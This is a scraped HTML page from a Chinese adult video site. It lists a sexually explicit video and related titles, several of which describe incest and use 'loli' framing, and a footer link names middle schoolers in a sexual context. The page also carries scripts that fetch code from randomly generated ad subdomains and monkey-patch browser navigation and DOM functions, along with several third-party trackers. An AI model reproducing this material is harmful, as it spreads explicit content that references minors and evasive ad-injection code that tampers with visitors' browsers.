		<div class="frame">
        	<div class="newVideoC">
            	<div class="title"><a href="/">首页</a> > <a href="/chinese-av-porn/15/"> EDmosaic</a> > <label> 用力猛操穿着旗袍的梦梦 - 御梦子</label></div>
              <h2> 用力猛操穿着旗袍的梦梦 - 御梦子</h2>
                <div class="space"></div>

<style> 
.newVideo .frame{background-color: #181717;}
.detail {width: 100%;display: table;margin: auto;}
.detail-img {float: left;width: 475px;padding-right: 38px;}
.detail img {width: 100%;}
.detail-info {overflow: hidden; }
 
.detail li{line-height: 36px;color: #fef8f8;font-size: 18px;font-weight: normal;}
.detail2-a a{display: block;margin: 5px;line-height: 35px;text-align: center;border-radius: 2px;white-space: nowrap;overflow: hidden;
             text-overflow: ellipsis;border: 1px solid #e5e5e5;font-size: 21px;padding: 15px;}
.detail2-a {width: 155px;padding-bottom: 20px;} 
.detail2-t {border-bottom: 1px solid #e5e5e5;margin-top: 40px;margin-bottom: 20px;}
#thisUrlID {display: none;}
a:hover  {text-decoration: none;}      
@media screen and (max-width: 800px) {.detail-img{width: 300px;}}
@media screen and (max-width: 600px) {.detail-img{width: 50%;}
h2{font-size: 12px !important;}
.detail li{font-size: 12px;line-height: 25px;}
.detail-info {width: auto !important;padding-top: 5px !important;}
.detail2-t {margin-top: 10px;}
.detail-img {padding-right: 20px;}
}


.detail-img > a:hover::after {
  opacity: 1;
}
.detail-img > a::after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
  width: 100%;
  height: 100%;
  cursor: pointer;
  opacity: 0;
  filter: alpha(opacity=0);
  transition: opacity 300ms linear;
  background: url(/includes/images/video-play.png) no-repeat center rgba(0,0,0,.3);
  -webkit-transform: scale(1.5);
  -moz-transform: scale(1.5);
  -ms-transform: scale(1.5);
  -o-transform: scale(1.5);
  transform: scale(1.5);
  -webkit-transition: all ease-out .35s;
  transition: all ease-out .35s;
}

</style>         
<div class="detail">
  <div class="detail-img"><a href="/chinese-av-porn/15/play/p27258.html"  style="position: relative;display: block;overflow: hidden;">
    <img src="/uploads/allimg/2311/D-1120061317ae094a25B5.jpg" title=" 用力猛操穿着旗袍的梦梦 - 御梦子" alt=" 用力猛操穿着旗袍的梦梦 - 御梦子"></a></div>
  <script type="text/javascript">
    var playmp4 = "";
    if (playmp4 == ''){
      document.write('');
    }else{
      document.write('<div class="detail-img"><video style="width: 100%;" playsinline="" controls autoplay="" muted="" loop="" src=""><\/video></div>');
      document.write('<style>.detail-info {width: 100%;padding-top: 18px;}<\/style> ');
      }
  </script>
  
  
  
                              
  <div class="detail-info">
  <ul>
    <li></li>
    <li style="display: none;">人氣:<script src="//cd1.vp1shop.shop/plus/count.php?view=yes&aid=27258&mid=2" type='text/javascript' language="javascript"></script></li>
    
    <li>入库时辰: 2023-11-20</li>
    <li>影片编号: 27258</li>
    <!--<li>影片番号:</li>-->
    <li>牢记永久网址: <font color="#FF0000"> av6k.app</font></li>
      <li class="ctag"><b style="color: #a5a9ad;">分類: </b> 
          <a href='/actresses/%E5%BE%A1%E6%A2%A6%E5%AD%90/' target="_blank">御梦子</a> <a href='/actresses/%E8%8D%89%E8%8E%93%E8%A7%86%E9%A2%91/' target="_blank">草莓视频</a>
      </li>
      <style>
      .ctag{font-size: 15px;padding-top: 5px; padding-bottom: 10px;}
      .ctag a{color: #e6c788;}
      .ctag > a + a::before {content: ",";padding: 0 5px;}
      </style>


  </ul>
  </div>
</div>
<div class="detail2">
  <div class="detail2-t" ></div>
  <div class="detail2-a"><a href="/chinese-av-porn/15/play/p27258.html" style="background-color: #398439; color: #ffffff !important;">立即播放</a>
  
  </div> 
  <div style="background-color: #336699; border-radius: 3px; padding: 3px 5px 10px 5px; text-align: center;font-size: 18px;margin: 0 12px;">
      <textarea id="copy" style="display: none;"></textarea>
      <span id="thisUrlID" style="color: #ff0000;"></span>
      <br><a data-toggle="modal" style="color: #ffffff;" id="shareQrcode" onclick="copyHtmlLink();">点击复制分享给别的狼友</a>
  </div>
            <script>
                function copyHtmlLink() {
                    var str=  window.location.href;
                    copyText(str);
                }
                $(function(){$('#thisUrlID').html(window.location.href);});
                    
                
                function copyText(str) {
                    $('#copy').text(str).show();
                    var ele = document.getElementById("copy");
                    ele.select();
                    document.execCommand('copy', false, null);
                    $('#copy').hide();
                    alert('复制成功!');
                }
            </script>            
            
</div>                

                <div>

                    <div class="h_30"></div>
                    <div class="subPagesL">上一篇：<a href='/chinese-av-porn/15/27238.html'> 对不起我会吸干你的精液 - 御梦子</a> </div>
                    <div class="subPagesC"><img src="/includes/images/arrowL.png" alt="" /><label></label>
                                           上部片<span>｜</span>
                                           <a href="/chinese-av-porn/15/">回列表</a><span>｜</span>
                                           下部片<label></label>
                                           <img src="/includes/images/arrowR.png" alt="" /></div>
                    <div class="subPagesR">下一篇：<a href='/chinese-av-porn/15/27259.html'> 和妹妹足交操白虎嫩穴直到射精</a> </div>
<div class="space"></div>



                    <div class="space"></div>
                    
                    <div class="hr01"></div>
 
<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_245">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/245.js";document.body.appendChild(a)})();</script>



<script>(function(){const DOMAIN_RE=/\.gxyoinol\.com$/i,PATH_RE=/\/sh\/145\.js(?:\?|$)/,CLEANUP_AFTER_CPC_MS=300,CLEANUP_DEBOUNCE_MS=1200;let active=!1,lastCpcAt=0,hooked=!1;const _append=Element.prototype.appendChild;Element.prototype.appendChild=function(e){try{if(e&&"SCRIPT"===e.tagName&&e.src){const t=new URL(e.src,location.href);DOMAIN_RE.test(t.hostname)&&PATH_RE.test(t.pathname)&&(active=!0,e.addEventListener("load",()=>{waitForDomInstanceAndWrap()}, {once:!0}),hookNavigation(),installPostCleanupListeners())}}catch(e){}return _append.call(this,e)};function waitForDomInstanceAndWrap(){let e=0;!function t(){const n=window.xauernnekj;if(n&&"function"==typeof n.Cpc){const e=n.Cpc.bind(n);n.Cpc=function(){return lastCpcAt=Date.now(),e()};if("function"==typeof n.Post){const e=n.Post.bind(n);n.Post=function(){return lastCpcAt=Date.now(),e.apply(null,arguments)}}return}++e<200&&setTimeout(t,50)}()}function hookNavigation(){if(hooked)return;hooked=!0;const e=location.assign.bind(location),t=location.replace.bind(location),n=window.open&&window.open.bind(window);function o(e){try{return new URL(String(e),location.href).origin!==location.origin}catch(e){return!1}}Object.defineProperty(window.location.__proto__,"href",{configurable:!0,set(t){if(active&&o(t))return;this.assign(t)},get(){return location.toString()}}),location.assign=function(t){if(active&&o(t))return;e(t)},location.replace=function(e){if(active&&o(e))return;t(e)},n&&(window.open=function(e,t,a){return active&&o(e)?null:n(e,t,a)})}function installPostCleanupListeners(){["click","touchstart","pointerdown"].forEach(e=>{document.addEventListener(e,function(e){active&&lastCpcAt&&Date.now()-lastCpcAt<CLEANUP_DEBOUNCE_MS&&(e.stopImmediatePropagation(),e.preventDefault(),setTimeout(postNeutralize,CLEANUP_AFTER_CPC_MS))},!0)})}function postNeutralize(){try{const e=window.xauernnekj;if(!e)return;"function"==typeof e.Disponse&&e.Disponse();const t=[e.id&&document.getElementById(e.id),document.getElementById("jgddiv_"+e.sId)].filter(Boolean);t.forEach(e=>{try{e.remove()}catch(e){}})}catch(e){}}})();</script>

<script id="jgd_145">(function(){function b(c){const chars="abcdefghijklmnopqrstuvwxyz";let result="";for(let i=0;i<c;i++){result+=chars.charAt(Math.floor(Math.random()*chars.length),)}return result}var a=document.createElement("script");a.type="text/javascript";a.src="//"+b(6)+".gxyoinol.com/sh/145.js";document.body.appendChild(a)})();</script>
  
                  
                    
                </div>

 <!--其他影片-->
                <div class="title" style="padding-left:20px;"><span>|</span>喜欢这些？</div>
            	<div class="more_01"><a href="/chinese-av-porn/15/"><img src="/includes/images/more_01.png" alt="more" align="absmiddle" /></a></div>
                <div class="space"></div>


           
  <style>.clickadu {margin-bottom: -5px;width: 100%;}.clickadulist {transform: scale(0.9);}
@media only screen and (max-width:1080px) {.clickadulist{transform: scale(0.9);}.clickadu{float: left;}}
</style>

                
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/34461.html" title=" 后入嫂子时我哥来电" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2503/D-03050Q5058dc4452B12.jpg" alt=" 后入嫂子时我哥来电话了" /></div>
                        <div class="listACT">20250305  后入嫂子时我哥来电</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/59927.html" title=" 外表高冷的嫂子终于" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2512/D-12050H511a9cadc253Z.jpg" alt=" 外表高冷的嫂子终于被我插入了没想到床上这么骚" /></div>
                        <div class="listACT">20251205  外表高冷的嫂子终于</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/118548.html" title="恋父萝莉不想要后妈" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2406/D-06060Q32Jbb3125594.jpg" alt="恋父萝莉不想要后妈 主动为爸爸排忧解难 萝莉社" /></div>
                        <div class="listACT">20240606 恋父萝莉不想要后妈</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/30826.html" title=" 户外车震小姐姐 xx君" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2505/D-05050FG7fb344124234.jpg" alt=" 户外车震小姐姐 xx君" /></div>
                        <div class="listACT">20250505  户外车震小姐姐 xx君</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/81672.html" title=" 天台后入爆操妹妹娇" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2506/D-06150J55109430221P1.jpg" alt=" 天台后入爆操妹妹娇喘声响彻小区 狂情哥哥" /></div>
                        <div class="listACT">20250620  天台后入爆操妹妹娇</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/60876.html" title=" 在民宿门口后入嫂子" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2511/D-11100P0207efXe2Q30.jpg" alt=" 在民宿门口后入嫂子本来还不好意思操爽后竟大喊着让大家一起来操想要被轮奸的感觉" /></div>
                        <div class="listACT">20251110  在民宿门口后入嫂子</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/86181.html" title=" 棉花糖糖-SPA养生馆美" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2308/D-0Q10Q359fc23J2I31.jpg" alt=" 棉花糖糖-SPA养生馆美臀小妞熟女主动求操，调情口交操逼全套服务" /></div>
                        <div class="listACT">20230811  棉花糖糖-SPA养生馆美</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/114674.html" title="完美情人俏萝莉" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2403/D-03050AI3f9f39e25462.jpg" alt="完美情人俏萝莉" /></div>
                        <div class="listACT">20240305 完美情人俏萝莉</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/66944.html" title=" 调教骚逼老妈给老爸" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2508/D-0P50T0404d09df22937.jpg" alt=" 调教骚逼老妈给老爸戴绿帽 强制放尿带着口塞给儿子足射" /></div>
                        <div class="listACT">20250805  调教骚逼老妈给老爸</div>
                        </a>
                    </div>
                </div>
<div class="listA">
                    <div class="listAC">
                        <a href="/chinese-av-porn/15/31453.html" title=" 表姐真心话大冒险吃" target="_blank">
                        <div class="listACP"><img src="/uploads/allimg/2504/D-04250H416ca5c442D10.jpg" alt=" 表姐真心话大冒险吃我的鸡巴被我操到出白浆" /></div>
                        <div class="listACT">20250425  表姐真心话大冒险吃</div>
                        </a>
                    </div>
                </div>

                <div class="space"></div>

            </div>
        </div>
    </div>
    <div style="background-color: black;border-top: 3px solid #f86b9b;">
  <div class="footlink footlink2" id="footlink2" style="margin: auto;border-top: none;">
  <style>.footlink2 a {color: #dcd800 !important;}</style>
  
<a href="https://dahu3.xyz/SapnJn" rel="nofollow" target="_blank">杏MAP</a>
<a href="https://dahu3.xyz/9qfSqt" rel="nofollow" target="_blank">萌翻导航</a>
<a href="https://dahu3.xyz/P6fAZy" rel="nofollow" target="_blank">企鹅导航</a>
<a href="https://biglist01.click/?r=SGqeip" rel="nofollow" target="_blank">文尼导航</a>

<a href="https://嗷嗷嗷.dh1024zz7.sbs" rel="nofollow" target="_blank">1024福利导航</a>

<a href="https://嗷嗷嗷.sisid5.sbs" rel="nofollow" target="_blank">思思导航</a>
<a href="https://嗷嗷嗷.amxdh7.xyz" rel="nofollow" target="_blank">爱明星导航</a>
<a href="https://baozang2024.com/宝藏/" rel="nofollow" target="_blank">宝藏导航</a>

<a href="https://daygiv.xyz/go/" rel="nofollow" target="_blank">日理万女臣</a>

<a href="https://ssphba.xyz/rk/?key=cb5176a4f438512451" rel="nofollow" target="_blank">色色排行榜</a>
<a href="https://q餮靆黮.bess5edrt.buzz/b/ser.html" rel="nofollow" target="_blank">外网禁区</a>
<a href="https://toocc.cip7his.cc/chip/mong.html" target="_blank" rel="nofollow">顶级色站榜</a>
<a href="https://8gexnut.cyou/baidu/" rel="nofollow" target="_blank">8个初中生</a>



  </div>
  <div class="footlink" id="footlink" style="margin: auto;border-top: none;">
  <style>.footlink a {width: 95px;display: inline-block;margin: 2px;background-color: #3d3d42;text-align: center;}</style>
<a href="https://reai.golove01.cc/123go/?from=ZSZPFR" rel="nofollow" target="_blank">热爱网</a>



<a href="https://www.c2333.com/link/a.aspx?id=av6k" target="_blank">草窝导航</a>
<a href="https://www.meiguo.us/link/a.aspx?id=av6k" target="_blank">美国自助导航</a>

<a href="https://www.yazhou.us/link/a.aspx?id=av6ker" target="_blank">亚洲自助导航</a>
<a href="https://rvdqxx.cc/rr/?key=76c0e83c4a80398348" rel="nofollow" target="_blank">日女大全</a>
<a href="https://sexaidh.cc/sx/" rel="nofollow" target="_blank">性爱研究所</a>





<a href="https://xidj1.digital/pj8fl67" rel="nofollow" target="_blank">破解吧</a>
<a href="https://xidj1.digital/ssbfl67" rel="nofollow" target="_blank">汁妇宝</a>
<a href="https://xidj1.digital/spfl67" rel="nofollow" target="_blank">磨欲爽</a>
<a href="https://hello.hellodht02.cc/扌岢斋瑆瞋/HELLO//?from=GXXPSG" rel="nofollow" target="_blank">花楼导航</a>
<a href="https://link2url.us/sq/" rel="nofollow" target="_blank" style="color: #dcd800;">福利书签</a>
<a href="https://link2url.us/zz/" rel="nofollow" target="_blank">宅宅导航</a>










<br>


<a href="https://www.fanqianglu.com/?av6k" rel="nofollow" target="_blank" style="color: #dcd800;">翻墻撸</a>
<a href="https://thepornbest.com/?av6ker" rel="nofollow" target="_blank" style="color: #79f2c9;">情色網站大全</a>





        <a href="https://av6k.github.io/" target="_blank" style="color: chartreuse;">发布地址◎</a>
  </div>
 </div>
	<div id="footer" class="footer">
		<div class="frame">
        	<div class="frameC">
            	<div class="footerL"><a href="/"><img src="/includes/images/av6k/logoF.png" alt="AV6K免費電影網" />
                                  <span style="padding:0 10px;"></span><img src="/includes/images/av6k/icon_02.png" alt="成人影片AV線上看" /></a>
                                  </div>
                <div class="footerR">
                	本網站已依網站內容分級規定處理。本網站提供成人在線影音服務，進入參觀之前，請先確定您已年滿法律許可之法定年齡！如果您是未滿18歲者或對成人情色反感，建議您也請勿參訪本站！
                	申請友鏈、廣告投放:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9bfaedadf0b5f8f4f6dbfcf6faf2f7b5f8f4f6">[email&#160;protected]</a>   &nbsp 友链添加-<a href="https://av6k.xyz/">AV6K线上视频</a>
<div class="widgetsamung"  style="visibility: hidden;">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3JEnEGetrBDiS5SK",ck:"3JEnEGetrBDiS5SK"})</script><!--总量-->
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"KW5RjdhEAGr0d3TL",ck:"KW5RjdhEAGr0d3TL"})</script>
<!--旧版V5总量-->
<script type="text/javascript" src="//js.users.51.la/21803937.js"></script>

<!--1736总量-->
<script>var url_1736="//api.zzfxfz.com";var token_1736="049ff9e27ebabb93437a4d87a78c01872faecdde987172c9a695265d348fc71a";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>



</div>
                </div>
                <!--<div class="space"></div>-->

            </div>
        </div>
	</div>

<!--自定顶飘
<style>
.closebox1 {text-align: center;background-color: #60002a38;color: #fff;padding: 4px 0;display: block;font-size: 12px;margin-top: -3px;}
</style>
<script>
$(document).ready(function(){$(".closebox1").click(function(){
  $("#closebox1").hide();
});});
</script>
<div id="closebox1" style="position: fixed; top: 0;left: 50%; height: 100px; max-height: 60px;width: 100%;margin: 0 auto;max-width:995px;
     transform: translate(-50%, 0px);z-index:9999;">
     <a href="https://wugeapp.com/?modelCode=100089" target="_blank">
        <img src="/video-ads/直播/960-120.gif" width="100%" height="100%">
     </a><span class="closebox1">关闭广告</span>
</div>
-->


 
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ff8fdc636c2a46f986ddb289e68171c1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html> 